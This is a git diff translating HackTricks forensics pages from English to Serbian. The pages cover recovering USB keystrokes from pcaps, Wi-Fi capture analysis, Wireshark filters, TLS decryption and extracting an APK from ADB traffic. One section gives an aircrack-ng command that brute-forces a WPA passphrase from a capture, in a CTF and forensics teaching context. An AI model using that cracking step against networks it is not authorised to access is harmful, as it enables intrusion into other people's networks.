* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
If you have a pcap of a USB connection with a lot of Interruptions probably it is a USB Keyboard connection.
|
||||
Ako imate pcap fajl sa USB konekcijom sa puno prekida, verovatno je to USB tastatura konekcija.
|
||||
|
||||
A wireshark filter like this could be useful: `usb.transfer_type == 0x01 and frame.len == 35 and !(usb.capdata == 00:00:00:00:00:00:00:00)`
|
||||
Wireshark filter poput ovog može biti koristan: `usb.transfer_type == 0x01 and frame.len == 35 and !(usb.capdata == 00:00:00:00:00:00:00:00)`
|
||||
|
||||
It could be important to know that the data that starts with "02" is pressed using shift.
|
||||
Važno je znati da podaci koji počinju sa "02" su pritisnuti koristeći shift.
|
||||
|
||||
You can read more information and find some scripts about how to analyse this in:
|
||||
Možete pročitati više informacija i pronaći neke skripte o tome kako analizirati ovo na:
|
||||
|
||||
* [https://medium.com/@ali.bawazeeer/kaizen-ctf-2018-reverse-engineer-usb-keystrok-from-pcap-file-2412351679f4](https://medium.com/@ali.bawazeeer/kaizen-ctf-2018-reverse-engineer-usb-keystrok-from-pcap-file-2412351679f4)
|
||||
* [https://github.com/tanc7/HacktheBox\_Deadly\_Arthropod\_Writeup](https://github.com/tanc7/HacktheBox_Deadly_Arthropod_Writeup)
|
||||
|
|
@ -30,16 +28,14 @@ You can read more information and find some scripts about how to analyse this in
|
|||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,34 +1,28 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
If you have a pcap containing the communication via USB of a keyboard like the following one:
|
||||
Ako imate pcap koji sadrži komunikaciju preko USB-a tastature kao što je sledeći:
|
||||
|
||||
.png>)
|
||||
|
||||
You can use the tool [**ctf-usb-keyboard-parser**](https://github.com/carlospolop-forks/ctf-usb-keyboard-parser) to get what was written in the communication:
|
||||
|
||||
Možete koristiti alat [**ctf-usb-keyboard-parser**](https://github.com/carlospolop-forks/ctf-usb-keyboard-parser) da biste dobili šta je napisano u komunikaciji:
|
||||
```bash
|
||||
tshark -r ./usb.pcap -Y 'usb.capdata && usb.data_len == 8' -T fields -e usb.capdata | sed 's/../:&/g2' > keystrokes.txt
|
||||
python3 usbkeyboard.py ./keystrokes.txt
|
||||
```
|
||||
|
||||
|
||||
|
||||
You can read more information and find some scripts about how to analyse this in:
|
||||
Više informacija i neke skripte o tome kako analizirati ovo možete pronaći na:
|
||||
|
||||
* [https://medium.com/@ali.bawazeeer/kaizen-ctf-2018-reverse-engineer-usb-keystrok-from-pcap-file-2412351679f4](https://medium.com/@ali.bawazeeer/kaizen-ctf-2018-reverse-engineer-usb-keystrok-from-pcap-file-2412351679f4)
|
||||
* [https://github.com/tanc7/HacktheBox_Deadly_Arthropod_Writeup](https://github.com/tanc7/HacktheBox_Deadly_Arthropod_Writeup)
|
||||
|
|
@ -36,16 +30,14 @@ You can read more information and find some scripts about how to analyse this in
|
|||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini da podržite HackTricks:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu**, pogledajte [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitteru** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,23 +1,21 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**PLANOVE ZA PRETPLATU**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
# Check BSSIDs
|
||||
# Provera BSSID-ova
|
||||
|
||||
When you receive a capture whose principal traffic is Wifi using WireShark you can start investigating all the SSIDs of the capture with _Wireless --> WLAN Traffic_:
|
||||
Kada dobijete snimak čiji je glavni saobraćaj Wifi, koristeći WireShark, možete početi istraživanje svih SSID-ova snimka sa _Wireless --> WLAN Traffic_:
|
||||
|
||||
.png>)
|
||||
|
||||
|
|
@ -25,29 +23,27 @@ When you receive a capture whose principal traffic is Wifi using WireShark you c
|
|||
|
||||
## Brute Force
|
||||
|
||||
One of the columns of that screen indicates if **any authentication was found inside the pcap**. If that is the case you can try to Brute force it using `aircrack-ng`:
|
||||
|
||||
Jedna od kolona na tom ekranu ukazuje da li je **pronađena bilo kakva autentifikacija unutar pcap-a**. Ako je to slučaj, možete pokušati Brute Force koristeći `aircrack-ng`:
|
||||
```bash
|
||||
aircrack-ng -w pwds-file.txt -b <BSSID> file.pcap
|
||||
```
|
||||
Na primer, povratit će WPA lozinku koja štiti PSK (pre-shared key), koja će biti potrebna kasnije za dešifrovanje saobraćaja.
|
||||
|
||||
For example it will retrieve the WPA passphrase protecting a PSK (pre shared-key), that will be required to decrypt the trafic later.
|
||||
# Podaci u balisama / bočni kanal
|
||||
|
||||
# Data in Beacons / Side Channel
|
||||
Ako sumnjate da **podaci cure unutar balisa WiFi mreže**, možete proveriti balise mreže koristeći filter poput sledećeg: `wlan contains <IMEmreže>`, ili `wlan.ssid == "IMEmreže"` pretražite filtrirane pakete u potrazi za sumnjivim nizovima.
|
||||
|
||||
If you suspect that **data is being leaked inside beacons of a Wifi network** you can check the beacons of the network using a filter like the following one: `wlan contains <NAMEofNETWORK>`, or `wlan.ssid == "NAMEofNETWORK"` search inside the filtered packets for suspicious strings.
|
||||
# Pronalaženje nepoznatih MAC adresa u WiFi mreži
|
||||
|
||||
# Find Unknown MAC Addresses in A Wifi Network
|
||||
|
||||
The following link will be useful to find the **machines sending data inside a Wifi Network**:
|
||||
Sledeći link će biti koristan za pronalaženje **mašina koje šalju podatke unutar WiFi mreže**:
|
||||
|
||||
* `((wlan.ta == e8:de:27:16:70:c9) && !(wlan.fc == 0x8000)) && !(wlan.fc.type_subtype == 0x0005) && !(wlan.fc.type_subtype ==0x0004) && !(wlan.addr==ff:ff:ff:ff:ff:ff) && wlan.fc.type==2`
|
||||
|
||||
If you already know **MAC addresses you can remove them from the output** adding checks like this one: `&& !(wlan.addr==5c:51:88:31:a0:3b)`
|
||||
Ako već znate **MAC adrese, možete ih ukloniti iz rezultata** dodavanjem provere poput ove: `&& !(wlan.addr==5c:51:88:31:a0:3b)`
|
||||
|
||||
Once you have detected **unknown MAC** addresses communicating inside the network you can use **filters** like the following one: `wlan.addr==<MAC address> && (ftp || http || ssh || telnet)` to filter its traffic. Note that ftp/http/ssh/telnet filters are useful if you have decrypted the traffic.
|
||||
Kada ste otkrili **nepoznate MAC adrese** koje komuniciraju unutar mreže, možete koristiti **filtere** poput sledećeg: `wlan.addr==<MAC adresa> && (ftp || http || ssh || telnet)` da biste filtrirali njen saobraćaj. Imajte na umu da su filteri ftp/http/ssh/telnet korisni ako ste dešifrovali saobraćaj.
|
||||
|
||||
# Decrypt Traffic
|
||||
# Dešifrovanje saobraćaja
|
||||
|
||||
Edit --> Preferences --> Protocols --> IEEE 802.11--> Edit
|
||||
|
||||
|
|
@ -59,16 +55,14 @@ Edit --> Preferences --> Protocols --> IEEE 802.11--> Edit
|
|||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite videti **oglašavanje vaše kompanije u HackTricks-u** ili **preuzeti HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,183 +1,181 @@
|
|||
# Wireshark tricks
|
||||
# Trikovi za Wireshark
|
||||
|
||||
## Wireshark tricks
|
||||
## Trikovi za Wireshark
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini da podržite HackTricks:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
## Improve your Wireshark skills
|
||||
## Unapredite svoje veštine u Wireshark-u
|
||||
|
||||
### Tutorials
|
||||
### Tutorijali
|
||||
|
||||
The following tutorials are amazing to learn some cool basic tricks:
|
||||
Sledeći tutorijali su sjajni za učenje nekih cool osnovnih trikova:
|
||||
|
||||
* [https://unit42.paloaltonetworks.com/unit42-customizing-wireshark-changing-column-display/](https://unit42.paloaltonetworks.com/unit42-customizing-wireshark-changing-column-display/)
|
||||
* [https://unit42.paloaltonetworks.com/using-wireshark-display-filter-expressions/](https://unit42.paloaltonetworks.com/using-wireshark-display-filter-expressions/)
|
||||
* [https://unit42.paloaltonetworks.com/using-wireshark-identifying-hosts-and-users/](https://unit42.paloaltonetworks.com/using-wireshark-identifying-hosts-and-users/)
|
||||
* [https://unit42.paloaltonetworks.com/using-wireshark-exporting-objects-from-a-pcap/](https://unit42.paloaltonetworks.com/using-wireshark-exporting-objects-from-a-pcap/)
|
||||
|
||||
### Analysed Information
|
||||
### Analizirane informacije
|
||||
|
||||
**Expert Information**
|
||||
**Ekspertne informacije**
|
||||
|
||||
Clicking on _**Analyze** --> **Expert Information**_ you will have an **overview** of what is happening in the packets **analyzed**:
|
||||
Klikom na _**Analyze** --> **Expert Information**_ dobićete **pregled** onoga što se dešava u analiziranim paketima:
|
||||
|
||||
.png>)
|
||||
|
||||
**Resolved Addresses**
|
||||
**Rešene adrese**
|
||||
|
||||
Under _**Statistics --> Resolved Addresses**_ you can find several **information** that was "**resolved**" by wireshark like port/transport to protocol, MAC to the manufacturer, etc. It is interesting to know what is implicated in the communication.
|
||||
Pod _**Statistics --> Resolved Addresses**_ možete pronaći nekoliko **informacija** koje je wireshark "**rešio**" kao što su port/transport u protokol, MAC adresa proizvođača, itd. Korisno je znati šta je uključeno u komunikaciju.
|
||||
|
||||
.png>)
|
||||
|
||||
**Protocol Hierarchy**
|
||||
**Hijerarhija protokola**
|
||||
|
||||
Under _**Statistics --> Protocol Hierarchy**_ you can find the **protocols** **involved** in the communication and data about them.
|
||||
Pod _**Statistics --> Protocol Hierarchy**_ možete pronaći **protokole** koji su uključeni u komunikaciju i podatke o njima.
|
||||
|
||||
.png>)
|
||||
|
||||
**Conversations**
|
||||
**Konverzacije**
|
||||
|
||||
Under _**Statistics --> Conversations**_ you can find a **summary of the conversations** in the communication and data about them.
|
||||
Pod _**Statistics --> Conversations**_ možete pronaći **rezime konverzacija** u komunikaciji i podatke o njima.
|
||||
|
||||
.png>)
|
||||
|
||||
**Endpoints**
|
||||
**Krajnje tačke**
|
||||
|
||||
Under _**Statistics --> Endpoints**_ you can find a **summary of the endpoints** in the communication and data about each of them.
|
||||
Pod _**Statistics --> Endpoints**_ možete pronaći **rezime krajnjih tačaka** u komunikaciji i podatke o svakoj od njih.
|
||||
|
||||
.png>)
|
||||
|
||||
**DNS info**
|
||||
**DNS informacije**
|
||||
|
||||
Under _**Statistics --> DNS**_ you can find statistics about the DNS request captured.
|
||||
Pod _**Statistics --> DNS**_ možete pronaći statistike o uhvaćenim DNS zahtevima.
|
||||
|
||||
.png>)
|
||||
|
||||
**I/O Graph**
|
||||
**I/O Grafikon**
|
||||
|
||||
Under _**Statistics --> I/O Graph**_ you can find a **graph of the communication.**
|
||||
Pod _**Statistics --> I/O Graph**_ možete pronaći **grafikon komunikacije**.
|
||||
|
||||
.png>)
|
||||
|
||||
### Filters
|
||||
### Filteri
|
||||
|
||||
Here you can find wireshark filter depending on the protocol: [https://www.wireshark.org/docs/dfref/](https://www.wireshark.org/docs/dfref/)\
|
||||
Other interesting filters:
|
||||
Ovde možete pronaći Wireshark filtere u zavisnosti od protokola: [https://www.wireshark.org/docs/dfref/](https://www.wireshark.org/docs/dfref/)\
|
||||
Drugi interesantni filteri:
|
||||
|
||||
* `(http.request or ssl.handshake.type == 1) and !(udp.port eq 1900)`
|
||||
* HTTP and initial HTTPS traffic
|
||||
* HTTP i početni HTTPS saobraćaj
|
||||
* `(http.request or ssl.handshake.type == 1 or tcp.flags eq 0x0002) and !(udp.port eq 1900)`
|
||||
* HTTP and initial HTTPS traffic + TCP SYN
|
||||
* HTTP i početni HTTPS saobraćaj + TCP SYN
|
||||
* `(http.request or ssl.handshake.type == 1 or tcp.flags eq 0x0002 or dns) and !(udp.port eq 1900)`
|
||||
* HTTP and initial HTTPS traffic + TCP SYN + DNS requests
|
||||
* HTTP i početni HTTPS saobraćaj + TCP SYN + DNS zahtevi
|
||||
|
||||
### Search
|
||||
### Pretraga
|
||||
|
||||
If you want to **search** for **content** inside the **packets** of the sessions press _CTRL+f_. You can add new layers to the main information bar (No., Time, Source, etc.) by pressing the right button and then the edit column.
|
||||
Ako želite da **pretražujete** **sadržaj** unutar **paketa** sesija pritisnite _CTRL+f_. Možete dodati nove slojeve u glavnu traku informacija (No., Vreme, Izvor, itd.) pritiskom na desno dugme, a zatim na dugme za uređivanje kolone.
|
||||
|
||||
### Free pcap labs
|
||||
### Besplatni pcap labovi
|
||||
|
||||
**Practice with the free challenges of: [https://www.malware-traffic-analysis.net/](https://www.malware-traffic-analysis.net)**
|
||||
**Vežbajte sa besplatnim izazovima na: [https://www.malware-traffic-analysis.net/](https://www.malware-traffic-analysis.net)**
|
||||
|
||||
## Identifying Domains
|
||||
## Identifikacija domena
|
||||
|
||||
You can add a column that shows the Host HTTP header:
|
||||
Možete dodati kolonu koja prikazuje Host HTTP zaglavlje:
|
||||
|
||||
.png>)
|
||||
|
||||
And a column that add the Server name from an initiating HTTPS connection (**ssl.handshake.type == 1**):
|
||||
I kolonu koja dodaje ime servera iz inicijalne HTTPS veze (**ssl.handshake.type == 1**):
|
||||
|
||||
 (1).png>)
|
||||
|
||||
## Identifying local hostnames
|
||||
## Identifikacija lokalnih imena hostova
|
||||
|
||||
### From DHCP
|
||||
### Iz DHCP-a
|
||||
|
||||
In current Wireshark instead of `bootp` you need to search for `DHCP`
|
||||
U trenutnom Wireshark-u umesto `bootp` trebate pretražiti `DHCP`
|
||||
|
||||
.png>)
|
||||
|
||||
### From NBNS
|
||||
### Iz NBNS-a
|
||||
|
||||
.png>)
|
||||
|
||||
## Decrypting TLS
|
||||
## Dekriptovanje TLS-a
|
||||
|
||||
### Decrypting https traffic with server private key
|
||||
### Dekriptovanje https saobraćaja sa privatnim ključem servera
|
||||
|
||||
_edit>preference>protocol>ssl>_
|
||||
|
||||
.png>)
|
||||
|
||||
Press _Edit_ and add all the data of the server and the private key (_IP, Port, Protocol, Key file and password_)
|
||||
Pritisnite _Edit_ i dodajte sve podatke o serveru i privatnom ključu (_IP, Port, Protocol, Key file i password_)
|
||||
|
||||
### Decrypting https traffic with symmetric session keys
|
||||
### Dekriptovanje https saobraćaja sa simetričnim sesijskim ključevima
|
||||
|
||||
Both Firefox and Chrome have the capability to log TLS session keys, which can be used with Wireshark to decrypt TLS traffic. This allows for in-depth analysis of secure communications. More details on how to perform this decryption can be found in a guide at [Red Flag Security](https://redflagsecurity.net/2019/03/10/decrypting-tls-wireshark/).
|
||||
i Firefox i Chrome imaju mogućnost beleženja TLS sesijskih ključeva, koji se mogu koristiti sa Wireshark-om za dekriptovanje TLS saobraćaja. Ovo omogućava detaljnu analizu sigurne komunikacije. Više detalja o tome kako izvršiti ovo dekriptovanje možete pronaći u vodiču na [Red Flag Security](https://redflagsecurity.net/2019/03/10/decrypting-tls-wireshark/).
|
||||
|
||||
To detect this search inside the environment for to variable `SSLKEYLOGFILE`
|
||||
Da biste ovo otkrili, pretražite okruženje za promenljivu `SSLKEYLOGFILE`
|
||||
|
||||
A file of shared keys will look like this:
|
||||
Fajl sa deljenim ključevima će izgledati ovako:
|
||||
|
||||
.png>)
|
||||
|
||||
To import this in wireshark go to \_edit > preference > protocol > ssl > and import it in (Pre)-Master-Secret log filename:
|
||||
Da biste uvezli ovo u wireshark idite na \_edit > preference > protocol > ssl > i uvezite ga u (Pre)-Master-Secret log filename:
|
||||
|
||||
.png>)
|
||||
|
||||
## ADB communication
|
||||
|
||||
Extract an APK from an ADB communication where the APK was sent:
|
||||
## ADB komunikacija
|
||||
|
||||
Izvucite APK iz ADB komunikacije gde je APK poslat:
|
||||
```python
|
||||
from scapy.all import *
|
||||
|
||||
pcap = rdpcap("final2.pcapng")
|
||||
|
||||
def rm_data(data):
|
||||
splitted = data.split(b"DATA")
|
||||
if len(splitted) == 1:
|
||||
return data
|
||||
else:
|
||||
return splitted[0]+splitted[1][4:]
|
||||
splitted = data.split(b"DATA")
|
||||
if len(splitted) == 1:
|
||||
return data
|
||||
else:
|
||||
return splitted[0]+splitted[1][4:]
|
||||
|
||||
all_bytes = b""
|
||||
for pkt in pcap:
|
||||
if Raw in pkt:
|
||||
a = pkt[Raw]
|
||||
if b"WRTE" == bytes(a)[:4]:
|
||||
all_bytes += rm_data(bytes(a)[24:])
|
||||
else:
|
||||
all_bytes += rm_data(bytes(a))
|
||||
if Raw in pkt:
|
||||
a = pkt[Raw]
|
||||
if b"WRTE" == bytes(a)[:4]:
|
||||
all_bytes += rm_data(bytes(a)[24:])
|
||||
else:
|
||||
all_bytes += rm_data(bytes(a))
|
||||
print(all_bytes)
|
||||
|
||||
f = open('all_bytes.data', 'w+b')
|
||||
f.write(all_bytes)
|
||||
f.close()
|
||||
```
|
||||
|
||||
<details>
|
||||
|
